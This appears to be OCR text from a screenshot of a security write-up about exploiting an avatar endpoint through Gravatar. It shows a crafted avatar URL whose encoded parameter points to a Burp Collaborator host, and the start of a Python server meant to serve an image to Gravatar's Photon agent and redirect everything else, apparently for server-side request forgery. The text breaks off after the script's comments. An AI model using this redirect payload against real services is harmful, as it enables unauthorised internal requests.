
http://localhost:3000/avatar/1234%3fd%3
dhttps%3a%252f%252f7emskwivw6xyffihd0i9
ljvbz25utj.burpcollaborator.net%252fsav
atar.png
Okay so I’ve written the Python server to respond to
anything from the Photon/1.0 user agent (Gravatar) with
an image, and everything else with a 302:
#!/usr/local/bin/python3

# Web server to respond with different 
stuff depending on the request

# Requests with user agent Photon* 
respond to with a simple jpg image
